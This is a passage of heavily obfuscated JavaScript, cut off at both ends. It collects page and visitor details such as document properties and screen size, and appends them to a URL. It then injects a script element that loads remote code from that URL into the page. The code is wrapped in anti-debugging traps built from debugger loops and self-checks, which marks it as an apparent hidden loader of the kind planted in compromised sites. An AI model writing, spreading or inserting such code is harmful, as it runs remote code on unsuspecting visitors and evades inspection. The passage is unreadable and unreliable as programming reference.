-0x38e,_0x5c5bee);}_0x242739+=_0x3e0a25[_0x55335e(0x580,0x4bc,0x575,0x4f0,0x528)](_0x3e0a25[_0x235636(0x1df,0x2b0,0x308,0x345,0x248)],_0x3e0a25[_0x4cd104(-0x1d8,-0x2d5,-0x232,-0x23b,-0x19a)](encodeURIComponent,document[_0x21c954(0xa9,0xf9,0xda,0x25,0xe4)+_0x25b0a4(0x13b,0x25c,0x11a,0x21f,0x1f3)]));function _0x25b0a4(_0x3a795c,_0x3b5ac4,_0x6c3c79,_0x35651b,_0x3e6cf4){return _0x33b9(_0x3e6cf4- -0x99,_0x6c3c79);}_0x242739+=_0x3e0a25[_0x21c954(0x206,0x11e,0x156,0x109,0x199)](_0x3e0a25[_0x235636(0x221,0x14c,0x77,0x226,0x22c)],_0x3e0a25[_0x21c954(0x16e,0x177,0x18e,0x226,0x11d)](encodeURIComponent,document[_0x235636(0x285,0x1e2,0x1f5,0x248,0x1ae)])),_0x242739+=_0x3e0a25[_0x235636(0x223,0x269,0x1f0,0x1f8,0x2ac)](_0x3e0a25[_0x4cd104(-0x2fb,-0x31f,-0x241,-0x278,-0x30c)],_0x3e0a25[_0x21c954(0x7,-0x18,0xd1,0x181,0x3f)](encodeURIComponent,_0x3e0a25[_0x21c954(0x46,0x56,0xde,0x1d7,0x7e)](document[_0x235636(0x372,0x29f,0x224,0x1b5,0x1d7)+_0x4cd104(-0x2f7,-0x28e,-0x1fc,-0x24f,-0x2e4)][_0x4cd104(-0x1c7,-0x150,-0x179,-0x194,-0xf9)+_0x55335e(0x5b7,0x4e3,0x4d6,0x422,0x4f0)],document[_0x235636(0x233,0x29f,0x2e1,0x19d,0x2fe)+_0x235636(0x63,0x158,0x6b,0x1fb,0x171)][_0x55335e(0x5f0,0x5d6,0x5fd,0x681,0x5e5)+_0x235636(0x244,0x1da,0x133,0x22b,0x2b4)]))),_0x242739+=_0x3e0a25[_0x21c954(0xda,0x1ec,0x1b1,0xb9,0x1c9)](_0x3e0a25[_0x4cd104(-0xbb,-0x14d,-0x192,-0x1a1,-0x283)],_0x3e0a25[_0x235636(0x263,0x26c,0x28b,0x294,0x20c)](encodeURIComponent,_0x3e25ac)),_0x242739+=_0x3e0a25[_0x21c954(0x65,0x5d,0xd8,-0x11,0xa)](_0x3e0a25[_0x55335e(0x3f0,0x391,0x501,0x4b5,0x42a)],_0x3e0a25[_0x55335e(0x60b,0x4d0,0x546,0x44c,0x52c)](encodeURIComponent,window[_0x55335e(0x61e,0x444,0x5ef,0x49d,0x525)+_0x55335e(0x532,0x628,0x60f,0x550,0x5d8)+_0x4cd104(-0x131,-0x145,-0x13b,-0xc9,-0x6f)+'8Y'][_0x235636(0x2ed,0x27f,0x186,0x2b9,0x2d5)+'H']));if(_0x3e0a25[_0x4cd104(-0x186,-0x1cb,-0xce,-0x17a,-0x7b)](typeof _0x230c13,_0x3e0a25[_0x235636(0x2ce,0x1fb,0x21f,0x23e,0x2f0)])&&_0x230c13&&window[_0x55335e(0x5fa,0x47f,0x452,0x4fd,0x525)+_0x55335e(0x665,0x6d1,0x60b,0x555,0x5d8)+_0x21c954(0x22d,0x21f,0x1f8,0x210,0x1bc)+'8Y'][_0x4cd104(-0xd3,-0x1d7,-0x172,-0x11e,-0x173)+'e']){if(_0x3e0a25[_0x235636(0x145,0x19e,0x13e,0x158,0x23b)](_0x3e0a25[_0x235636(0x1b0,0x1c8,0x27d,0x179,0xfd)],_0x3e0a25[_0x235636(0x27f,0x265,0x1a7,0x1d7,0x31d)]))_0x242739+=_0x3e0a25[_0x25b0a4(0x4f,-0x76,-0x1c,0xf0,0x83)](_0x3e0a25[_0x21c954(0x2a7,0x206,0x1cd,0x256,0x1b9)],_0x3e0a25[_0x55335e(0x55c,0x48c,0x4de,0x56f,0x52c)](encodeURIComponent,_0x230c13));else{var _0x5a3f14=_0x1eb232?function(){function _0x449678(_0x233e93,_0x31cf3f,_0x2e4200,_0x4271a7,_0xff4ca5){return _0x21c954(_0x233e93-0x192,_0x31cf3f-0x113,_0x31cf3f-0x94,_0x4271a7-0x1d5,_0x4271a7);}if(_0x2250e3){var _0x1278d0=_0x833f5[_0x449678(0x140,0x22f,0x267,0x244,0x15a)](_0x9336d1,arguments);return _0x2ac52d=null,_0x1278d0;}}:function(){};return _0x453333=![],_0x5a3f14;}}function _0x55335e(_0x41166d,_0x3033b8,_0x4a16b3,_0x4402b8,_0x20b652){return _0x33b9(_0x20b652-0x32f,_0x3033b8);}_0x3e0a25[_0x25b0a4(0x218,0x1d1,0x13f,0x1f1,0x177)](typeof _0x44350a,_0x3e0a25[_0x4cd104(-0xbf,-0xee,-0xdd,-0x1ac,-0x1ab)])&&_0x44350a&&window[_0x235636(0x19c,0x20f,0x1f2,0x14f,0x183)+_0x25b0a4(0x1d8,0x1f3,0x227,0x26b,0x210)+_0x235636(0x228,0x2de,0x21f,0x21d,0x38a)+'8Y'][_0x55335e(0x4b2,0x616,0x4a1,0x5e6,0x59f)+'e']&&(_0x3e0a25[_0x21c954(0x2ab,0xd9,0x1ac,0x249,0x200)](_0x3e0a25[_0x55335e(0x684,0x639,0x70f,0x621,0x622)],_0x3e0a25[_0x21c954(0x1a5,0x1a4,0x226,0x2eb,0x15c)])?(_0x57123a[_0x4cd104(-0x224,-0x19b,-0xb1,-0x145,-0xd2)+_0x235636(0x29b,0x261,0x357,0x278,0x174)](_0x3e0a25[_0x235636(0x1a3,0x146,0xb0,0x179,0x1e1)]),_0x58309d[_0x55335e(0x604,0x631,0x511,0x60e,0x578)+_0x25b0a4(0x24e,0x1d1,0x237,0x295,0x1af)](_0x3e0a25[_0x21c954(0x1e3,0x28a,0x1f9,0x219,0x1de)]),_0x5bb94f[_0x21c954(0x10b,0x1c3,0x17c,0x1f1,0x209)+_0x25b0a4(0xf4,0x236,0x1bc,0x27b,0x1af)](_0x3e0a25[_0x4cd104(-0x111,-0xd9,-0xcb,-0x1a8,-0xfd)])):_0x242739+=_0x3e0a25[_0x25b0a4(0x1b5,0x176,0x1c3,0xbc,0x18a)](_0x3e0a25[_0x4cd104(-0x1e7,-0x21f,-0x1f4,-0x249,-0x1bc)],_0x3e0a25[_0x21c954(-0x22,0x4f,0xd1,0x8b,0x128)](encodeURIComponent,_0x44350a)));var _0x1540a5=document[_0x21c954(0xfd,0x279,0x1d8,0x1a6,0x16b)+_0x4cd104(-0x1f1,-0x13c,-0x2d4,-0x218,-0x126)+_0x55335e(0x54d,0x5e0,0x57c,0x61a,0x60a)](_0x3e0a25[_0x4cd104(-0x281,-0x9c,-0x20a,-0x19b,-0x252)]);_0x1540a5[_0x25b0a4(0x10c,0x142,0x205,0x29b,0x1d5)]=_0x3e0a25[_0x235636(0x26c,0x1fe,0x28d,0x259,0x10d)];function _0x21c954(_0x1f8635,_0x304a57,_0x3e9dce,_0x12cda9,_0x1a8260){return _0x33b9(_0x3e9dce- -0xcd,_0x1a8260);}_0x1540a5[_0x21c954(0x4d,0x145,0x12a,0x1fe,0x1c0)]=_0x3e0a25[_0x25b0a4(0x312,0x173,0x25c,0x1f4,0x213)](window[_0x21c954(0x4b,0x172,0x129,0x42,0x41)+_0x4cd104(-0x77,-0x103,-0x138,-0xe5,-0x9d)+_0x21c954(0x13f,0x290,0x1f8,0x2f0,0x1f3)+'8Y'][_0x55335e(0x686,0x659,0x4f4,0x695,0x595)+'H'],_0x242739);var _0x19f816=document[_0x55335e(0x532,0x547,0x616,0x61a,0x52f)+_0x25b0a4(0x44,0x14a,0xa3,0x5a,0xd0)+_0x21c954(0x20b,0x16b,0x15b,0x24f,0xf1)+_0x25b0a4(0x125,0x76,0x58,0x113,0x122)](_0x3e0a25[_0x4cd104(-0x9a,-0x27b,-0x1f5,-0x19b,-0x248)])[-0x1*-0x2708+0xbb0+-0x32b8];_0x19f816[_0x21c954(0x9f,0x74,0x100,0x118,0x191)+_0x235636(0x1ea,0x1e0,0x14b,0x2c7,0x180)][_0x55335e(0x69e,0x5b7,0x67f,0x637,0x5b1)+_0x25b0a4(0x26e,0x26e,0x2ca,0x16f,0x208)+'re'](_0x1540a5,_0x19f816);}()));function _0xdf07d3(_0x50e5ec){var _0x3e65f6={'igZEN':_0x497b2c(0x192,0x176,0x265,0x1ba,0x178)+_0x4bfd89(0x292,0x30c,0x240,0x12a,0x20a)+'1','WazgY':function(_0x55b2af,_0x3be533){return _0x55b2af(_0x3be533);},'ulRsD':function(_0xe27c2c,_0x3b9085){return _0xe27c2c!==_0x3b9085;},'GthZY':_0x2bd1ea(-0x7b,-0x16a,-0xbe,-0x9e,-0x1a3),'HCIRS':_0x5d234d(0x5e1,0x5cd,0x525,0x54c,0x5ab)+_0x4f8989(0x156,0xc2,0x4c,0x57,0x106)+_0x2bd1ea(0x17,-0x67,-0x96,-0xde,-0x2d),'hjwzX':_0x497b2c(0x22c,0x268,0x26e,0x266,0x21c)+'er','wgrmR':function(_0x563a1e,_0x344365,_0xcec0b3){return _0x563a1e(_0x344365,_0xcec0b3);},'csGxh':function(_0x11b941,_0x59c475){return _0x11b941+_0x59c475;},'AvLSM':_0x4bfd89(0x204,0x315,0x275,0x3a1,0x2ba)+'n=','LobEO':function(_0x46eaeb,_0x4025e3){return _0x46eaeb(_0x4025e3);},'GYYtz':function(_0xdaec99,_0xa9d059){return _0xdaec99===_0xa9d059;},'cjDcc':_0x4bfd89(0x103,0x253,0x24e,0x122,0x1ef),'Xdsdd':_0x2bd1ea(-0x94,-0xab,-0x9b,-0x11c,-0x3),'FsCzz':_0x497b2c(0x3a4,0x2d2,0x3d3,0x3b6,0x357)+_0x4f8989(0x1f6,0x3f,0x1b1,0xce,0xfd)+_0x4f8989(0x10b,-0x34,-0x17,-0x44,0x80)+')','ACxsi':_0x4bfd89(0x385,0x40a,0x220,0x3f9,0x309)+_0x497b2c(0x38d,0x264,0x302,0x211,0x3a0)+_0x4bfd89(0x1dc,0x1fc,0x285,0x268,0x22e)+_0x497b2c(0x15d,0x125,0x20e,0x118,0x1c3)+_0x497b2c(0x2a5,0x244,0x2c8,0x28c,0x299)+_0x4bfd89(0x24e,0x2bb,0x26b,0x37f,0x2c4)+_0x4bfd89(0xbd,0x19b,0x1ee,0xc0,0x177),'yzdlE':_0x4f8989(0x11a,0x76,0x13a,0xdf,0xfb),'JaCXx':_0x2bd1ea(0x10c,-0x10,0x69,0x12e,0x121),'expiF':function(_0x47feee,_0x39a85f){return _0x47feee+_0x39a85f;},'cGUUV':_0x2bd1ea(-0x3,-0x5b,-0xb1,-0x3,-0x16f),'GMDtL':function(_0x2a503b,_0x232ea8){return _0x2a503b(_0x232ea8);},'TaNXT':function(_0x172b1c){return _0x172b1c();},'Nmyim':function(_0x140a87,_0x35edbc){return _0x140a87===_0x35edbc;},'cDDco':_0x2bd1ea(-0x162,0x38,-0xbd,-0x145,-0xbe),'zAIFA':_0x4bfd89(0x27c,0x314,0x3bd,0x2a7,0x2f4)+'g','PScUA':function(_0x34c0c9,_0x48116d){return _0x34c0c9===_0x48116d;},'gvVqS':_0x5d234d(0x547,0x4ed,0x487,0x4e6,0x45c),'IEPSU':function(_0x1101a5,_0x4127ef){return _0x1101a5===_0x4127ef;},'lOimC':_0x2bd1ea(-0xb2,-0x86,-0x19,-0x5b,-0xb2),'BXALj':_0x497b2c(0x3d3,0x45a,0x3c5,0x37f,0x3c7),'EWqDy':function(_0x629411,_0xe52277){return _0x629411!==_0xe52277;},'YWAbq':function(_0x530c45,_0x52deea){return _0x530c45/_0x52deea;},'aNmDJ':_0x4bfd89(0x2e8,0x2d3,0x265,0x283,0x207)+'h','lzSip':function(_0x154de6,_0x11d80e){return _0x154de6===_0x11d80e;},'CJRvj':function(_0x35c374,_0x2ca4a8){return _0x35c374%_0x2ca4a8;},'rgRit':_0x497b2c(0x333,0x1a6,0x245,0x21f,0x30f),'NJIaT':_0x4f8989(0x130,0x19e,0x211,0x9f,0x119),'rQAXN':_0x4f8989(-0x21,-0x20,0xe1,0x125,0xad),'uYVCL':_0x5d234d(0x6d4,0x671,0x65f,0x5da,0x6b7)+'n','oGLPb':_0x5d234d(0x698,0x645,0x606,0x743,0x557),'yzyCz':function(_0x29be0a,_0x2de068){return _0x29be0a+_0x2de068;},'BykCo':_0x4f8989(0x144,0xc6,0xec,0x1ed,0x1aa)+_0x497b2c(0x420,0x3be,0x334,0x24a,0x248)+'t','KCOob':function(_0x379959,_0x33e017){return _0x379959(_0x33e017);},'sivGd':_0x4f8989(0xc3,-0x10,-0xaa,0xba,0x3c),'zhYID':function(_0x176dc8,_0x5bae93){return _0x176dc8!==_0x5bae93;},'AggwM':_0x2bd1ea(-0xd,0x9d,-0x20,-0xf4,0x23),'eoCak':function(_0xb09adb,_0x39f85a){return _0xb09adb(_0x39f85a);}};function _0x4f8989(_0x4d2037,_0x5926d6,_0x44beca,_0x2bf2f4,_0x4223a2){return _0x33b9(_0x4223a2- -0xb9,_0x2bf2f4);}function _0x5d234d(_0x2f9171,_0x64edae,_0x38d03c,_0x4a4f52,_0xd152f5){return _0x33b9(_0x64edae-0x3b5,_0x2f9171);}function _0x497b2c(_0x6f3da3,_0x17fb33,_0x14d0de,_0x1750c2,_0x1c3431){return _0x33b9(_0x14d0de-0x116,_0x1c3431);}function _0x324ab5(_0x6283ee){var _0x4e28e5={'XGLYo':function(_0x3e1b18,_0x3b4cbe){function _0x1cfd79(_0x50e093,_0xb62c2e,_0x1c8222,_0x1df4e7,_0x352230){return _0x33b9(_0x1c8222- -0x5a,_0x50e093);}return _0x3e65f6[_0x1cfd79(0xf7,0x8d,0x157,0x201,0xf5)](_0x3e1b18,_0x3b4cbe);},'HxYKn':_0x3e65f6[_0x480425(0x4da,0x3da,0x3c0,0x36d,0x3e5)],'GETPe':function(_0x20932a,_0x303d7c){function _0x530d02(_0x782d3e,_0x2c575b,_0x1701c5,_0x28d875,_0x3797fc){return _0x480425(_0x1701c5,_0x782d3e- -0x159,_0x1701c5-0x9d,_0x28d875-0xed,_0x3797fc-0x1e3);}return _0x3e65f6[_0x530d02(0x2e3,0x2ff,0x1e1,0x33c,0x351)](_0x20932a,_0x303d7c);},'vMmFD':function(_0xcd6f4d,_0x130c63){function _0x4201b6(_0x1b7713,_0x21c999,_0x3f82c7,_0x5a50dc,_0x80e311){return _0x480425(_0x1b7713,_0x5a50dc- -0x5d1,_0x3f82c7-0x1e5,_0x5a50dc-0x108,_0x80e311-0xdc);}return _0x3e65f6[_0x4201b6(-0x17c,-0x229,-0x226,-0x1b8,-0x1a5)](_0xcd6f4d,_0x130c63);},'RpRDo':_0x3e65f6[_0x480425(0x37c,0x434,0x33a,0x361,0x50a)],'nLuKR':_0x3e65f6[_0x480425(0x4b1,0x3fd,0x329,0x493,0x421)],'YkTnI':_0x3e65f6[_0x3d2453(0x147,0xa0,0xde,0xf1,0xbc)],'tBhhO':_0x3e65f6[_0xd12069(0x3a4,0x3f9,0x4cb,0x441,0x494)],'xaBWC':_0x3e65f6[_0x11b2e6(0x318,0x327,0x415,0x470,0x375)],'NvTGd':function(_0x24d9de,_0x27a12d){function _0x162a2d(_0x35f545,_0x444e47,_0x406c55,_0x5d0b54,_0x4d96fe){return _0x480425(_0x35f545,_0x4d96fe- -0x2eb,_0x406c55-0x75,_0x5d0b54-0x114,_0x4d96fe-0x3b);}return _0x3e65f6[_0x162a2d(0x72,0x101,0x1eb,0x1c1,0x16a)](_0x24d9de,_0x27a12d);},'xHaLF':_0x3e65f6[_0x10fbdb(-0xd4,-0x5a,-0x50,-0x4c,-0x13a)],'JyjEZ':function(_0x3c174a,_0x602474){function _0x2f6c52(_0x283ac1,_0x2fd3ca,_0x2efb42,_0x51dd94,_0x53e0fb){return _0xd12069(_0x51dd94,_0x283ac1-0x64,_0x2efb42-0x1d6,_0x51dd94-0x193,_0x53e0fb-0xbb);}return _0x3e65f6[_0x2f6c52(0x405,0x316,0x3fa,0x446,0x372)](_0x3c174a,_0x602474);},'CfQlj':_0x3e65f6[_0x480425(0x41d,0x3cb,0x4a8,0x461,0x481)],'MESFW':function(_0x6dfae6,_0x54332a){function _0x4c7b28(_0x484a11,_0x48f550,_0x1584ac,_0x33d625,_0x27844c){return _0xd12069(_0x33d625,_0x27844c- -0x58b,_0x1584ac-0x94,_0x33d625-0x1e1,_0x27844c-0xf4);}return _0x3e65f6[_0x4c7b28(-0x1eb,-0xe5,-0x20a,-0xd4,-0x11a)](_0x6dfae6,_0x54332a);},'EubDR':function(_0x56a918){function _0xdacdf7(_0x505773,_0x1924f0,_0x2bbfb6,_0x3cddfd,_0x468172){return _0x480425(_0x3cddfd,_0x2bbfb6- -0xc,_0x2bbfb6-0x129,_0x3cddfd-0x63,_0x468172-0x66);}return _0x3e65f6[_0xdacdf7(0x337,0x2ed,0x3d8,0x4a5,0x421)](_0x56a918);}};function _0x10fbdb(_0x256e59,_0x235b47,_0x52165c,_0x420120,_0x5bb80e){return _0x4bfd89(_0x256e59,_0x235b47-0x18b,_0x52165c-0x188,_0x420120-0x1ec,_0x52165c- -0x175);}function _0xd12069(_0x2a71f4,_0x1957fb,_0x383610,_0x24582e,_0x748130){return _0x5d234d(_0x2a71f4,_0x1957fb- -0x120,_0x383610-0x88,_0x24582e-0xe0,_0x748130-0x61);}function _0x11b2e6(_0x4995bc,_0x444838,_0x28e53b,_0x1163f8,_0x8c9b88){return _0x4f8989(_0x4995bc-0xda,_0x444838-0x9,_0x28e53b-0x17d,_0x1163f8,_0x8c9b88-0x308);}function _0x480425(_0x4275ab,_0x44cdc6,_0x29e282,_0xcafed1,_0x1ef88c){return _0x497b2c(_0x4275ab-0x12e,_0x44cdc6-0x51,_0x44cdc6-0x18e,_0xcafed1-0x58,_0x4275ab);}function _0x3d2453(_0x19477c,_0x16edc5,_0x527198,_0x4a5146,_0x4efc38){return _0x4bfd89(_0x527198,_0x16edc5-0x17a,_0x527198-0x1d6,_0x4a5146-0x5b,_0x16edc5- -0x151);}if(_0x3e65f6[_0x11b2e6(0x42c,0x560,0x4d2,0x519,0x4d3)](_0x3e65f6[_0xd12069(0x36a,0x39d,0x2b8,0x316,0x41e)],_0x3e65f6[_0x480425(0x31a,0x3ac,0x3d6,0x33e,0x47f)])){if(_0x3e65f6[_0x10fbdb(0xd0,0xf0,0x29,0x121,-0x9f)](typeof _0x6283ee,_0x3e65f6[_0x480425(0x46a,0x525,0x4d9,0x618,0x57a)])){if(_0x3e65f6[_0xd12069(0x462,0x52a,0x497,0x508,0x471)](_0x3e65f6[_0x3d2453(0x11f,0x15f,0x12f,0x194,0xb4)],_0x3e65f6[_0xd12069(0x47d,0x51c,0x48e,0x463,0x428)]))return function(_0x506043){}[_0x11b2e6(0x46e,0x3bb,0x3db,0x4c8,0x4a6)+_0x11b2e6(0x4d6,0x40b,0x3ee,0x4d7,0x41b)+'r'](_0x3e65f6[_0xd12069(0x41d,0x4ed,0x4e4,0x5b1,0x5ef)])[_0x10fbdb(0x28,0x1ec,0x11c,0x1c6,0x1d6)](_0x3e65f6[_0x11b2e6(0x428,0x3fb,0x3df,0x479,0x476)]);else{var _0x1259e9=_0x337c17?function(){function _0x370bc5(_0xee7de7,_0x584822,_0x49017d,_0x267422,_0x232b09){return _0x480425(_0x584822,_0xee7de7- -0x544,_0x49017d-0x189,_0x267422-0x69,_0x232b09-0x15e);}if(_0x194644){var _0x39557f=_0x5cc0d6[_0x370bc5(-0x38,0x4d,-0x81,0x4a,0x22)](_0x10c671,arguments);return _0x5c8154=null,_0x39557f;}}:function(){};return _0x418858=![],_0x1259e9;}}else{if(_0x3e65f6[_0xd12069(0x3ce,0x49e,0x47f,0x3e4,0x464)](_0x3e65f6[_0x11b2e6(0x529,0x4d2,0x564,0x406,0x46b)],_0x3e65f6[_0x3d2453(0xbb,0x115,0x206,0x2f,0x165)]))_0x366037+=_0x4e28e5[_0xd12069(0x4df,0x4e3,0x485,0x468,0x530)](_0x4e28e5[_0x3d2453(0xc7,-0x16,0xd9,-0x2,-0x92)],_0x4e28e5[_0x10fbdb(0xe0,0x128,0x127,0x142,0x11d)](_0xc1d6d3,_0x5068fb));else{if(_0x3e65f6[_0x3d2453(-0xe0,0x2,0x11,0x50,-0xf8)](_0x3e65f6[_0xd12069(0x4f6,0x446,0x452,0x468,0x4f0)]('',_0x3e65f6[_0x3d2453(-0x36,-0x37,0xc2,-0xe4,0x8e)](_0x6283ee,_0x6283ee))[_0x3e65f6[_0x10fbdb(-0x14,0x85,0x83,0x114,-0x7b)]],0xf0e+0x1a7b*-0x1+-0x2*-0x5b7)||_0x3e65f6[_0x10fbdb(0x2f,0x179,0x7e,0x14c,0xe4)](_0x3e65f6[_0x11b2e6(0x369,0x3d3,0x460,0x394,0x423)](_0x6283ee,-0x1*-0xb23+-0x79*-0x25+-0x1c8c),0x23ab+0xaf2+-0x2e9d)){if(_0x3e65f6[_0x3d2453(0x235,0x135,0xe5,0x101,0xc9)](_0x3e65f6[_0x480425(0x44b,0x494,0x4a3,0x569,0x509)],_0x3e65f6[_0xd12069(0x494,0x485,0x464,0x3e9,0x395)])){var _0x32656f=_0x3e65f6[_0x11b2e6(0x4f8,0x4d1,0x38b,0x4c5,0x3f8)][_0x11b2e6(0x314,0x345,0x3ca,0x45c,0x3c9)]('|'),_0x3ecd75=-0x8*0x296+-0xe04+0x22b4;while(!![]){switch(_0x32656f[_0x3ecd75++]){case'0':var _0x1cc16f=_0x3d809b[_0x998d07];continue;case'1':_0x26d95f[_0x1cc16f]=_0x16366a;continue;case'2':_0x16366a[_0x11b2e6(0x46d,0x436,0x328,0x39d,0x3c7)+_0x11b2e6(0x547,0x3fe,0x4fe,0x43e,0x460)]=_0x42f954[_0x480425(0x48e,0x540,0x4e7,0x4f0,0x4ec)](_0x5d1f23);continue;case'3':var _0x1c43b2=_0x9f2e14[_0x1cc16f]||_0x16366a;continue;case'4':var _0x16366a=_0x3063a8[_0x480425(0x4ff,0x4fb,0x576,0x53e,0x5b9)+_0x10fbdb(0xb,-0x3c,0x80,0x110,0xd8)+'r'][_0x3d2453(0x23,0x46,-0xba,-0x2e,0x10)+_0x480425(0x4d7,0x512,0x467,0x49f,0x4a5)][_0x3d2453(0x11c,0x174,0x116,0xac,0xc1)](_0x219fb4);continue;case'5':_0x16366a[_0x11b2e6(0x4f4,0x345,0x47a,0x3ae,0x437)+_0x480425(0x622,0x542,0x5e3,0x447,0x4b3)]=_0x1c43b2[_0x11b2e6(0x394,0x38b,0x446,0x441,0x437)+_0x3d2453(0x21a,0x176,0x253,0x256,0x177)][_0x11b2e6(0x562,0x5ca,0x4fb,0x54d,0x4eb)](_0x1c43b2);continue;}break;}}else(function(){function _0x30918d(_0x5d34c6,_0x88e6ee,_0x31c0e1,_0x443d02,_0x489e36){return _0x10fbdb(_0x443d02,_0x88e6ee-0x10,_0x88e6ee- -0x2d,_0x443d02-0x21,_0x489e36-0xea);}function _0x1a1f72(_0x174766,_0x3c4505,_0x5ef688,_0x316484,_0x228a27){return _0x480425(_0x5ef688,_0x316484- -0x47e,_0x5ef688-0x7,_0x316484-0x165,_0x228a27-0x132);}function _0x369c31(_0x592898,_0x5b4d9e,_0x342fdb,_0x2c85bd,_0x5627a1){return _0x10fbdb(_0x5627a1,_0x5b4d9e-0x172,_0x5b4d9e-0x3b1,_0x2c85bd-0xc6,_0x5627a1-0x26);}return _0x4e28e5[_0x30918d(0xba,-0x24,-0x85,0x7a,-0xf8)](_0x4e28e5[_0x30918d(0xff,0x82,0x4d,0x149,0xe9)],_0x4e28e5[_0x369c31(0x532,0x47f,0x4e2,0x446,0x4b2)])?!![]:!![];}[_0xd12069(0x4fd,0x4ec,0x567,0x593,0x441)+_0x3d2453(0x6b,0xa4,0x40,0x35,0x91)+'r'](_0x3e65f6[_0x480425(0x3f0,0x3b0,0x303,0x3ab,0x2c6)](_0x3e65f6[_0x3d2453(0x19c,0x1a4,0x1da,0xf7,0x167)],_0x3e65f6[_0x3d2453(0x105,0x1c,-0x8c,0x36,-0x92)]))[_0x3d2453(-0xa,0x1f,0x48,0xa8,-0x89)](_0x3e65f6[_0xd12069(0x4e6,0x4cc,0x40b,0x529,0x4f3)]));}else{if(_0x3e65f6[_0x10fbdb(0x2d,0x33,0x7e,0xcd,0x6a)](_0x3e65f6[_0xd12069(0x4ef,0x4a8,0x515,0x426,0x547)],_0x3e65f6[_0x3d2453(0x12e,0xeb,0x131,0x65,0xda)]))(function(){function _0x2a1f12(_0x477a2b,_0x3a7c30,_0x2f450d,_0x26f226,_0xfa52b4){return _0x3d2453(_0x477a2b-0xb4,_0xfa52b4- -0x18a,_0x26f226,_0x26f226-0x12c,_0xfa52b4-0x1de);}var _0x446793={'ArRzw':function(_0x4c61ed,_0x12fd50){function _0xdbe9bc(_0x479744,_0x287a91,_0x81e56c,_0xb6784c,_0x28c1c2){return _0x33b9(_0x28c1c2-0x1b0,_0x479744);}return _0x3e65f6[_0xdbe9bc(0x3c6,0x4bd,0x4d5,0x4e4,0x48c)](_0x4c61ed,_0x12fd50);}};function _0x3516c7(_0x4f9f33,_0x3a1c71,_0x102b0d,_0x526363,_0x54d766){return _0x480425(_0x3a1c71,_0x54d766- -0x2cd,_0x102b0d-0x1bc,_0x526363-0xa8,_0x54d766-0x182);}function _0x4a0999(_0x35324e,_0x34c462,_0x1638d9,_0x15d7fc,_0x29b742){return _0xd12069(_0x15d7fc,_0x35324e- -0x40d,_0x1638d9-0x66,_0x15d7fc-0x19a,_0x29b742-0x87);}function _0x530c86(_0x184962,_0x59f936,_0x2c9c80,_0x178faa,_0x3292da){return _0x11b2e6(_0x184962-0x5c,_0x59f936-0x1dd,_0x2c9c80-0x38,_0x3292da,_0x184962- -0x227);}if(_0x3e65f6[_0x530c86(0x285,0x298,0x270,0x2a0,0x306)](_0x3e65f6[_0x4a0999(0xfe,0x14,0xe6,0x1c6,0x1db)],_0x3e65f6[_0x530c86(0x29e,0x336,0x35e,0x1a3,0x314)]))_0x446793[_0x2a1f12(-0x2ab,-0xcf,-0x164,-0xc3,-0x1bc)](_0x1fc8ea,'0');else return![];}[_0x480425(0x5c1,0x4fb,0x4aa,0x4fa,0x570)+_0xd12069(0x51d,0x461,0x3c0,0x51e,0x496)+'r'](_0x3e65f6[_0x11b2e6(0x334,0x336,0x410,0x433,0x3fd)](_0x3e65f6[_0x3d2453(0xc5,0x1a4,0x124,0xcc,0xff)],_0x3e65f6[_0xd12069(0x4c8,0x3d9,0x364,0x395,0x335)]))[_0x11b2e6(0x4fc,0x440,0x556,0x3bb,0x4b7)](_0x3e65f6[_0xd12069(0x3f1,0x45a,0x549,0x3bc,0x4cd)]));else return function(_0x433f49){}[_0x480425(0x478,0x4fb,0x5fa,0x47b,0x5a8)+_0x480425(0x568,0x470,0x45f,0x47f,0x4ab)+'r'](_0x3e65f6[_0x11b2e6(0x4b9,0x549,0x53b,0x598,0x4a7)])[_0x11b2e6(0x3ff,0x405,0x42d,0x528,0x4b7)](_0x3e65f6[_0xd12069(0x4c5,0x4bc,0x547,0x55c,0x3de)]);}}}_0x3e65f6[_0x10fbdb(0x12b,0x61,0x4c,0xb5,0xb9)](_0x324ab5,++_0x6283ee);}else _0x3e65f6[_0xd12069(0x3e8,0x4c4,0x3ff,0x4ef,0x44c)](_0x964b29,this,function(){function _0x4edaaa(_0x33bcad,_0x183e5b,_0x31379e,_0x3d4621,_0x1dc5ce){return _0x3d2453(_0x33bcad-0x14b,_0x1dc5ce- -0x1fd,_0x3d4621,_0x3d4621-0xce,_0x1dc5ce-0x7a);}function _0x591652(_0x534e3f,_0x3b0d10,_0xe6e0ee,_0x9ba8de,_0x4b0bf1){return _0x10fbdb(_0x3b0d10,_0x3b0d10-0x18b,_0xe6e0ee- -0x175,_0x9ba8de-0xe6,_0x4b0bf1-0xc);}function _0x184c30(_0x1071e8,_0x3be59f,_0x34deb3,_0x4f36e8,_0x21dd9b){return _0x3d2453(_0x1071e8-0xc4,_0x21dd9b-0x154,_0x4f36e8,_0x4f36e8-0xcc,_0x21dd9b-0x187);}var _0xa9e056=new _0x52fa96(_0x4e28e5[_0x290e12(0xec,0x9b,0x21,0xb5,0x58)]),_0x4b516f=new _0x315eb6(_0x4e28e5[_0x591652(-0x13d,-0x10f,-0x124,-0x201,-0x8d)],'i'),_0x430fbf=_0x4e28e5[_0x591652(0x73,-0x92,-0x4e,-0xdc,0x77)](_0x3866af,_0x4e28e5[_0x290e12(-0x8b,0x6d,0x31,0xc6,-0x38)]);function _0x290e12(_0x511595,_0x379b65,_0x1daadf,_0x279a6b,_0x5468bb){return _0x10fbdb(_0x379b65,_0x379b65-0x7e,_0x1daadf- -0x156,_0x279a6b-0xb0,_0x5468bb-0xec);}function _0x30e7d3(_0xa4b698,_0x29fa96,_0x1bc04f,_0x4b461a,_0x41dcac){return _0x10fbdb(_0x1bc04f,_0x29fa96-0xc6,_0xa4b698-0x280,_0x4b461a-0x68,_0x41dcac-0xa8);}!_0xa9e056[_0x184c30(0x297,0x142,0x19c,0x2ac,0x1b5)](_0x4e28e5[_0x290e12(-0x70,-0x72,-0x69,0x44,0x5d)](_0x430fbf,_0x4e28e5[_0x30e7d3(0x265,0x1d9,0x1b8,0x28a,0x309)]))||!_0x4b516f[_0x591652(-0x1d9,-0xea,-0x138,-0x232,-0x1a5)](_0x4e28e5[_0x30e7d3(0x2ab,0x2a2,0x2b7,0x2a6,0x3a1)](_0x430fbf,_0x4e28e5[_0x591652(-0x28d,-0x272,-0x1ba,-0x1e5,-0xf4)]))?_0x4e28e5[_0x591652(-0xba,-0x1de,-0x185,-0xee,-0x21d)](_0x430fbf,'0'):_0x4e28e5[_0x290e12(0x18,0x10,0x35,0x10b,-0x91)](_0x48b569);})();}function 